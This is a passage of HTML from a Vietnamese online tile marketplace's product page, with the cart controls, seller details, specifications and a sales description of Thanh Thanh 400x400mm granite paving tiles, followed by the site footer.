                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm giỏ hàng
            </a>
    <a role="button" class="btn btn-primary-soft btn-lg o_we_buy_now mt-3 mt-md-0 d-block d-md-inline-block w-md-auto ml-0 ml-md-2" href="#"><i class="dri dri-bolt"></i> Mua ngay
            </a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="So sánh" data-action="o_comparelist" data-product-product-id="7504">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="7326" data-product-product-id="7504">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class=""/>
      <section class="container mb-4">
        <div id="seller_info">
          <h6 class="mb-3">Nhà phân phối</h6>
          <div class="d-flex" id="selle_pic_name_add">
            <div class="mr-3">
                <a itemprop="url" target="_blank" href="/seller/profile/cuongphat">
                    <div title="Seller" style="background-image: url(&#39;/web/image/res.partner/5142/profile_image&#39;);height: 80px;width: 80px;border-radius: 4px;background-size: cover;" alt="Cường Phát"></div>
                </a>
            </div>
            <div class="flex-grow-1">
              <div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
                <div class="mt4">
                  <span class="">
                    <a itemprop="name" target="_blank" href="/seller/profile/cuongphat">Cường Phát</a>
                  </span>
                </div>
                  <span class="" style="display:inline-flex;" title="Average Review">
                    <input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
                    <span style="padding: 7px;">( 0 / 5 )</span>
                  </span>
                  <div class="pp-addrees">
				  	<i title="marker" class="fa fa-map-marker"></i>
				  	TP Hồ Chí Minh, Việt Nam
				</div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <hr class="mt-2"/>
      <div class="row align-items-center">
        <div class="col-12 col-md-9 mt-2 mt-md-0">
          <h6>
            <a class="tp-link-dark" href="/shop?attrib=4-486">
              <span>Thanh Thanh</span>
            </a>
          </h6>
        </div>
      </div>
      <hr/>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip393500" style="">
          <h6>
            <a href="/terms" class="tp-link-dark" data-original-title="" title="">Quyền lợi khách hàng</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        100% chính hãng
                                    </div>
              </div>
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        30 ngày đổi trả
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">Vận chuyển nhanh</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
      <div class="py-3 mb-3">
        <table class="table mb-0 border">
            <tr>
              <td>
                <span>Thương hiệu</span>
              </td>
              <td>
                  <span class="text-primary">Thanh Thanh</span>
              </td>
            </tr><tr>
              <td>
                <span>Xuất xứ</span>
              </td>
              <td>
                  <span class="text-primary">Việt Nam</span>
              </td>
            </tr><tr>
              <td>
                <span>Kích thước</span>
              </td>
              <td>
                  <span class="text-primary">400x400mm</span>
              </td>
            </tr><tr>
              <td>
                <span>Bề mặt</span>
              </td>
              <td>
                  <span class="text-primary">Bóng</span>
              </td>
            </tr><tr>
              <td>
                <span>Chất liệu gạch</span>
              </td>
              <td>
                  <span class="text-primary">Granite</span>
              </td>
            </tr><tr>
              <td>
                <span>Ứng dụng</span>
              </td>
              <td>
                  <span class="text-primary">Sân vườn</span>
              </td>
            </tr>
        </table>
      </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto o_colored_level">
        <h6 class="mr-2 mb-0">Chia sẻ:</h6>
      </div>
      <div class="col-auto">
    <div data-snippet="s_share" class="s_share text-left d-inline-block">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>Nội dung
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link" data-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
          <div class="my-1 tp-tab-title"><span class="fa fa-comments-o mr-1"></span>Đánh giá
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><p><font style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Gạch Granite</strong> là loại vật liệu xây dựng phổ biến và được ưa chuộng, chúng có xuất xứ từ đá Granite đồng chất, với đặc điểm nổi bật là bề mặt nhám và màu sắc tự nhiên đẹp mắt. Loại gạch này không chỉ thể hiện vẻ đẹp thẩm mỹ mà còn có tính ứng dụng cao, thích hợp cho nhiều loại công trình xây dựng khác nhau.</font></p><h2><font style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Đặc điểm nổi bật của Gạch Granite</strong></font></h2><ol><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Chất liệu đá Granite đồng chất:</strong></span> Gạch Granite được sản xuất từ đá Granite tự nhiên, đồng chất, giúp tạo nên độ bền và độ cứng cao, chịu được lực tác động mạnh mẽ mà không bị biến dạng hay hỏng hóc.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Bề mặt nhám chống trơn trượt:</strong></span><strong style="font-weight: bolder"> </strong>Bề mặt nhám của Gạch Granite giúp ngăn chặn tình trạng trơn trượt, đặc biệt quan trọng khi sử dụng trong môi trường ngoài trời hoặc nơi có tiếp xúc với nước.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Chống ẩm và thấm:</strong></span><strong style="font-weight: bolder"> </strong>Gạch Granite có khả năng chống ẩm và thấm, giúp bảo vệ bề mặt và ngăn ngừng tình trạng dột nước dưới lớp gạch.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">An toàn sức khỏe gia đình:</strong></span> Sản xuất theo công nghệ kỹ thuật số không độc hại, Gạch Granite an toàn cho sức khỏe gia đình bạn.</font></p></li></ol><p><img class="img-fluid mx-auto d-block" src="/web/image/62933-c20328b9/G%E1%BA%A1ch%20Granite%20400x400mm%20CTS4400.png?access_token=ea2b43ae-1ec5-4003-a92f-012ecbf02fac" loading="lazy"><br></p><h2><font style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Ứng dụng của Gạch Granite</strong></font></h2><p><font style="color: rgb(0, 0, 0) !important">Gạch Granite có nhiều ứng dụng đa dạng, bao gồm:</font></p><ul><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Lát sân vườn:</strong></span><strong style="font-weight: bolder"> </strong>Gạch Granite là lựa chọn hoàn hảo để lát sân vườn, tạo nên bề mặt bền đẹp và dễ dàng bảo quản.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Lát nơi để xe:</strong></span><strong style="font-weight: bolder"> </strong>Sử dụng Gạch Granite để lát nơi để xe giúp tạo ra bề mặt chống trơn trượt và chịu được lực tải lớn từ các phương tiện.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Lát sân thượng:</strong></span> Gạch Granite cũng thích hợp cho việc lát sân thượng, tạo không gian ngoại trời thoải mái và đẹp mắt.</font></p></li></ul><h2><font style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Hướng dẫn thi công Gạch Granite</strong></font></h2><p><font style="color: rgb(0, 0, 0) !important">Khi thi công Gạch Granite, hãy tuân theo các bước sau:</font></p><ol><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Chuẩn bị bề mặt:</strong></span><strong style="font-weight: bolder"> </strong>Đảm bảo bề mặt lát được làm sạch, phẳng và đẳng cấp. Loại bỏ các tạp chất và nếp nhăn trước khi lát.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Chọn keo lát:</strong></span><strong style="font-weight: bolder"> </strong>Sử dụng keo lát chất lượng để đảm bảo độ bám vững chắc và đều đặn của Gạch Granite.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Lát gạch:</strong></span> Đặt Gạch Granite trên bề mặt, đảm bảo rãnh khe đều và các viên gạch cách nhau một cách đều đặn.</font></p></li><li><p><font style="color: rgb(0, 0, 0) !important"><span style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Làm sạch và kín đáo:</strong></span><strong style="font-weight: bolder"> </strong>Sau khi lát, làm sạch bề mặt và kiểm tra kỹ lưỡng để đảm bảo độ bám và sắc màu của Gạch Granite.</font></p></li></ol><p><font style="color: rgb(0, 0, 0) !important">Gạch Granite không chỉ là sự lựa chọn thẩm mỹ mà còn là sự đầu tư cho sự bền vững và an toàn trong các công trình xây dựng. Với đặc điểm nổi bật và ứng dụng đa dạng, Gạch Granite là lựa chọn hàng đầu cho các dự án tại Việt Nam.</font></p><h2><font style="color: rgb(0, 0, 0) !important"><strong style="font-weight: bolder">Thông số sản phẩm gạch Granite</strong></font></h2><p><font class="text-black">Xuất xứ: Việt Nam</font></p><p><font class="text-black">Thương hiệu: Thanh Thanh</font></p><p>
<font class="text-black"><span style="font-size: 13px; font-style: normal; font-weight: 400; background-color: rgb(255, 255, 255);" class="text-black">Kích thước: 400x400mm</span></font>
<br></p><p><font class="text-black"><span style="font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255);color: rgb(0, 0, 0) !important">Đóng gói: <span style="font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255);color: rgb(0, 0, 0) !important">6 viên/ Thùng = 0,96m2</span></span></font></p><p><font class="text-black"><span style="font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255);color: rgb(0, 0, 0) !important">Bề mặt: <span style="font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255);color: rgb(0, 0, 0) !important">Bóng</span></span></font><br></p><p><font class="text-black"><span style="font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255);color: rgb(0, 0, 0) !important">Chất liệu gạch: <span style="font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(255, 255, 255);color: rgb(0, 0, 0) !important">Đá Granite đồng chất</span></span></font></p><p><span style="font-size: 13px; font-style: normal; font-weight: 400; background-color: rgb(255, 255, 255);" class="text-black">Ứng dụng: Lát sân vườn, lát nơi để xe, lát sân thượng,...</span></p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
        <div class="o_shop_discussion_rating container">
          <section class="container">
            <div class="row mt-4">
              <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="7326" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
            <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
